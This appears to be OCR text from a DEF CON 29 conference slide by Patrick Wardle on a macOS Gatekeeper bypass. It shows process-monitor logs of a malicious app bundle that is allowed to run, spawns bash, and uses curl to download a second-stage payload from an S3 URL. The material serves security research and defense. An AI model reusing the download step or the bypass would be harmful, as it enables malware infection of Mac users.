 ALLOWED TO RUN
...due to the same flaw!
# ProcessMonitor.app/Contents/MacOS/ProcessMonitor -pretty
...
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/bin/bash",
"arguments" : [
"/bin/bash",
"/private/…/AppTranslocation/…/1302.app/Contents/MacOS/1302"
]
}
}
allowed to run!
{
"event" : "ES_EVENT_TYPE_NOTIFY_EXEC",
"process" : {
"path" : "/usr/bin/curl",
"arguments" : [
"curl",
"-L",
"https://bbuseruploads.s3.amazonaws.com/
c237a8d2-0423-4819-8ddf-492e6852c6f7/downloads/…/d9o"
]
}
}
downloads 2nd stage payload
( via curl )
Double Click to install
Install
DEFCON 29
dles of Joy | Patrick Wardle | Bundles of Joy |